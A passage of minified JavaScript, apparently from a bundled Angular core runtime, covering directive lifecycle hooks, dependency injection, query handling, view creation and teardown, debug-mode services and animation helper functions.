v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return 